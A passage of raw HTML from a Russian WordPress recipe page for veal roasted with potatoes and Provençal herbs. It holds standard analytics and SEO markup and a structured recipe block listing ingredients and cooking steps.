

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/
body_size: 104367
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Телятина с картофелем и прованскими травами - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Телятина с картофелем и прованскими травами - Вкусные заметки" />
<meta property="og:description" content="Для этого блюда я выбираю отличный кусок телятины для ростбифа, картофель сорта «негритянка» или «цыганка» &#8212; он готовится относительно быстро и имеет приятную текстуру, пучок свежих прованских трав и любимые овощи. Приготовить таким образом можно говядину, телятину, свинину или баранину с разницей только во времени приготовления. &nbsp;" />
<meta property="og:url" content="https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta property="article:publisher" content="https://www.facebook.com/groups/zernogradcom/" />
<meta property="article:author" content="https://www.facebook.com/groups/zernogradcom" />
<meta property="article:tag" content="мясо" />
<meta property="article:tag" content="овощи" />
<meta property="article:section" content="Вторые блюда" />
<meta property="og:image" content="https://zernograd.com/wp-content/uploads/2017/06/telyatina-s-kartofelem-i-provanskimi-travami.jpg" />
<meta property="og:image:secure_url" content="https://zernograd.com/wp-content/uploads/2017/06/telyatina-s-kartofelem-i-provanskimi-travami.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="367" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Для этого блюда я выбираю отличный кусок телятины для ростбифа, картофель сорта «негритянка» или «цыганка» &#8212; он готовится относительно быстро и имеет приятную текстуру, пучок свежих прованских трав и любимые овощи. Приготовить таким образом можно говядину, телятину, свинину или баранину с разницей только во времени приготовления. &nbsp;" />
<meta name="twitter:title" content="Телятина с картофелем и прованскими травами - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<meta name="twitter:image" content="https://zernograd.com/wp-content/uploads/2017/06/telyatina-s-kartofelem-i-provanskimi-travami.jpg" />
<meta name="twitter:creator" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/recipe\/telyatina-s-kartofelem-i-provanskimi-travami-2\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев к &laquo;Телятина с картофелем и прованскими травами&raquo;" href="https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768910796' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://zernograd.com/?p=5025' />
<link rel="alternate" type="application/json+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftelyatina-s-kartofelem-i-provanskimi-travami-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftelyatina-s-kartofelem-i-provanskimi-travami-2%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"\u0422\u0435\u043b\u044f\u0442\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u0435\u043c \u0438 \u043f\u0440\u043e\u0432\u0430\u043d\u0441\u043a\u0438\u043c\u0438 \u0442\u0440\u0430\u0432\u0430\u043c\u0438","image":"https:\/\/zernograd.com\/wp-content\/uploads\/2017\/06\/telyatina-s-kartofelem-i-provanskimi-travami-1300x1300.jpg","author":{"@type":"Person","name":"admin"},"datePublished":"2017-07-03","description":"\u0417\u0430\u043f\u0435\u043a\u0430\u0435\u043c \u0442\u0435\u043b\u044f\u0442\u0438\u043d\u0443 \u0441 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u044b\u043c\u0438 \u0442\u0440\u0430\u0432\u0430\u043c\u0438, \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u0435\u043c, \u043e\u0432\u043e\u0449\u0430\u043c\u0438\n","aggregateRating":[],"nutrition":{"@type":"NutritionInformation","proteinContent":"22,76 \u0433","fatContent":"2,180 \u0433","carbohydrateContent":"3,060 \u0433","calories":"125,04"},"recipeYield":"6 \u041f\u043e\u0440\u0446\u0438\u0439","recipeIngredient":["\u0442\u0435\u043b\u044f\u0442\u0438\u043d\u0430: 1,5 \u043a\u0433","\u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c: 6 \u0448\u0442","\u0431\u0435\u043b\u043e\u0435 \u0441\u0443\u0445\u043e\u0435 \u0432\u0438\u043d\u043e: 1 \u0441\u0442","\u0442\u0438\u043c\u044c\u044f\u043d: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u0440\u043e\u0437\u043c\u0430\u0440\u0438\u043d: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u043b\u0443\u043a: 1 \u0448\u0442","\u0447\u0435\u0441\u043d\u043e\u043a: 2 \u0437\u0443\u0431","\u0431\u0435\u043a\u043e\u043d \u0441\u044b\u0440\u043e\u043a\u043e\u043f\u0447\u0435\u043d\u043d\u044b\u0439: 80 \u0433\u0440","\u043b\u0443\u043a \u043f\u043e\u0440\u0435\u0439: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u043f\u043e\u043c\u0438\u0434\u043e\u0440\u044b \u0447\u0435\u0440\u0440\u0438: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u043f\u0435\u0440\u0435\u0446 \u0447\u0435\u0440\u043d\u044b\u0439: \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u0441\u043e\u043b\u044c: \u043f\u043e \u0432\u0443\u0441\u0443"],"recipeInstructions":["\u0412\u044b\u0431\u0435\u0440\u0435\u043c \u043c\u044f\u0441\u043e \u0434\u043b\u044f \u0440\u043e\u0441\u0442\u0431\u0438\u0444\u0430. \u041c\u044f\u0441\u0443 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0432\u044b\u043b\u0435\u0436\u0430\u0442\u044c\u0441\u044f, \u0430 \u0443 \u043d\u0430\u0441 \u044d\u0442\u043e \u043d\u0435 \u043f\u0440\u0438\u043d\u044f\u0442\u043e. \u0422\u043e\u0440\u0433\u043e\u0432\u0446\u044b \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0441\u0432\u0435\u0436\u0435\u0435 \u043c\u044f\u0441\u043e \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u0435\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043e\u0442\u0440\u0443\u0431 \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u043b\u0435\u0436\u0430\u0442\u044c \u0432 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0435 \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u0442\u0440\u0438 \u0434\u043d\u044f.\n","\u041e\u0442\u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0447\u043d\u0438\u0446\u0443 \u043d\u0430 \u0441\u0430\u043c\u044b\u0439 \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u043b \u0438 \u043d\u0430\u043c\u0435\u043b\u0435\u043c \u0447\u0435\u0440\u043d\u044b\u0439 \u043f\u0435\u0440\u0435\u0446. \u041d\u0430\u0442\u0440\u0435\u043c \u043c\u044f\u0441\u043e \u043e\u043b\u0438\u0432\u043a\u043e\u0432\u044b\u043c \u043c\u0430\u0441\u043b\u043e\u043c, \u0441\u043b\u0435\u0433\u043a\u0430 \u043f\u0440\u0438\u0441\u043e\u043b\u0438\u043c \u0438 \u043f\u0440\u0438\u043f\u0440\u0430\u0432\u0438\u043c \u043f\u0435\u0440\u0446\u0435\u043c \u0441\u043e \u0432\u0441\u0435\u0445 \u0441\u0442\u043e\u0440\u043e\u043d, \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u0436\u0438\u043c\u0430\u044f \u043f\u0435\u0440\u0435\u0446 \u043a \u043c\u044f\u0441\u0443.\n","\u041d\u0430\u0440\u0435\u0436\u0435\u043c \u0431\u0435\u043a\u043e\u043d \u0438 \u043f\u043e\u0434\u0436\u0430\u0440\u0438\u043c \u0435\u0433\u043e \u043d\u0430 \u0441\u043a\u043e\u0432\u043e\u0440\u043e\u0434\u0435. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0436\u0438\u0440 \u0432\u044b\u0442\u043e\u043f\u0438\u0442\u0441\u044f, \u0431\u0435\u043a\u043e\u043d \u0443\u0434\u0430\u043b\u0438\u043c.\n","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u0441\u043a\u043e\u0432\u043e\u0440\u043e\u0434\u0443 \u0447\u0435\u0441\u043d\u043e\u043a, \u043d\u0435 \u043e\u0447\u0438\u0449\u0430\u044f, \u043f\u0440\u043e\u0441\u0442\u043e \u043f\u0440\u0438\u0434\u0430\u0432\u0438\u043c \u0435\u0433\u043e \u043d\u043e\u0436\u043e\u043c. \u041e\u0431\u0436\u0430\u0440\u0438\u043c \u0441 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e 2-3 \u043c\u0438\u043d\u0443\u0442\u044b. \u041f\u0440\u0438 \u043e\u0431\u0436\u0430\u0440\u043a\u0435 \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0435, \u0443 \u043c\u044f\u0441\u0430 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0434\u0443\u0448\u0438\u0441\u0442\u0430\u044f \u043f\u0435\u0440\u0435\u0447\u043d\u0430\u044f \u043a\u043e\u0440\u043e\u0447\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u044b\u0442\u0435\u0447\u044c \u0441\u043e\u043a\u0443 \u043f\u0440\u0438 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u0442\u0435\u043f\u043b\u043e\u0432\u043e\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435.\n","\u041a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u0442\u043e\u043d\u043a\u043e \u043a\u0430\u043a \u043d\u0430 \u0433\u0440\u0430\u0442\u0435\u043d. \u041e\u0431\u0436\u0430\u0440\u0438\u043c \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u0443, \u0432\u044b\u043b\u043e\u0436\u0438\u043c \u0441\u043b\u043e\u044f\u043c\u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c, \u043f\u0440\u0438\u043f\u0440\u0430\u0432\u0438\u0432 \u0441\u043e\u043b\u044c\u044e \u0438 \u043f\u0435\u0440\u0446\u0435\u043c, \u0435\u0441\u043b\u0438 \u044d\u0442\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e. \u041d\u0430 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c \u0443\u043b\u043e\u0436\u0438\u043c \u043c\u044f\u0441\u043e, \u0431\u0435\u043a\u043e\u043d, \u0440\u043e\u0437\u043c\u0430\u0440\u0438\u043d, \u0442\u0438\u043c\u044c\u044f\u043d, \u043b\u0430\u0432\u0440\u043e\u0432\u044b\u0439 \u043b\u0438\u0441\u0442, \u043b\u044e\u0431\u0438\u043c\u044b\u0435 \u043e\u0432\u043e\u0449\u0438, \u043e\u043b\u0438\u0432\u043a\u0438. \u0414\u043e\u043b\u044c\u0435\u043c \u0431\u0435\u043b\u043e\u0433\u043e \u0441\u0443\u0445\u043e\u0433\u043e \u0432\u0438\u043d\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043a\u0440\u044b\u043b\u043e \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c, \u043d\u043e \u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0432\u0430\u043b\u043e \u0434\u043e \u043c\u044f\u0441\u0430, \u0441\u0431\u0440\u044b\u0437\u043d\u0435\u043c \u043e\u043b\u0438\u0432\u043a\u043e\u0432\u044b\u043c \u043c\u0430\u0441\u043b\u043e\u043c.\n","\u0420\u0430\u0437\u043e\u0433\u0440\u0435\u0435\u043c \u0434\u0443\u0445\u043e\u0432\u043a\u0443 \u0434\u043e 180-190 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432.\n","\u0416\u0430\u0440\u0438\u043c \u043c\u044f\u0441\u043e \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441\u043e \u0441\u0432\u043e\u0438\u043c \u0432\u043a\u0443\u0441\u043e\u043c. \u041d\u0430 \u043f\u0440\u043e\u0436\u0430\u0440\u043a\u0443 \u0441 \u043a\u0440\u043e\u0432\u044c\u044e 15 \u043c\u0438\u043d\u0443\u0442 \u043d\u0430 0,5 \u043a\u0433; \u0434\u043b\u044f \u0440\u043e\u0437\u043e\u0432\u0430\u0442\u043e\u0433\u043e \u043d\u043e \u0431\u0435\u0437 \u043a\u0440\u043e\u0432\u0438 \u2013 25 \u043c\u0438\u043d\u0443\u0442 \u043d\u0430 0,5 \u043a\u0433. \u041f\u043e\u043c\u043d\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u0441\u0435\u0433\u0434\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0442\u0435\u0440\u043c\u043e\u043c\u0435\u0442\u0440\u043e\u043c \u0434\u043b\u044f \u043c\u044f\u0441\u0430 \u0438\u043b\u0438 \u0449\u0443\u043f\u043e\u043c \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u044b \u0432\u043d\u0443\u0442\u0440\u0438 \u043a\u0443\u0441\u043a\u0430, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u043c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435. \u0422\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u0430 \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u0442\u044c 60-64 \u0433\u0440\u0430\u0434\u0443\u0441\u0430 \u043f\u043e \u0426\u0435\u043b\u044c\u0441\u0438\u044e\n","\u041a\u043e\u0433\u0434\u0430 \u043c\u044f\u0441\u043e \u0433\u043e\u0442\u043e\u0432\u043e, \u0434\u043e\u0441\u0442\u0430\u043d\u0435\u043c \u0444\u043e\u0440\u043c\u0443 \u0438\u0437 \u0434\u0443\u0445\u043e\u0432\u043a\u0438. \u0412\u044b\u043b\u043e\u0436\u0438\u043c \u043c\u044f\u0441\u043e \u043d\u0430 \u0434\u043e\u0441\u043a\u0443 \u0438\u043b\u0438 \u0431\u043b\u044e\u0434\u043e \u0438, \u043f\u0440\u0438\u043a\u0440\u044b\u0432 \u0435\u0433\u043e \u0441\u0430\u043b\u0444\u0435\u0442\u043a\u043e\u0439, \u0434\u0430\u0435\u043c \u043f\u043e\u0441\u0442\u043e\u044f\u0442\u044c \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e 20 \u043c\u0438\u043d\u0443\u0442, \u043d\u0435 \u043f\u044b\u0442\u0430\u044f\u0441\u044c \u043d\u0430\u0434\u0440\u0435\u0437\u0430\u0442\u044c. \u041f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u0441\u043e\u043a\u0438 \u0432 \u043a\u0443\u0441\u043a\u0435 \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0442\u0441\u044f, \u043c\u043e\u0436\u043d\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u044c \u043a \u043d\u0430\u0440\u0435\u0437\u043a\u0435 \u0440\u043e\u0441\u0442\u0431\u0438\u0444\u0430 \u0442\u043e\u043d\u043a\u0438\u043c\u0438 \u043f\u043e\u0440\u0446\u0438\u043e\u043d\u043d\u044b\u043c\u0438 \u043a\u0443\u0441\u043a\u0430\u043c\u0438. \u041f\u043e\u0434\u0430\u0435\u043c 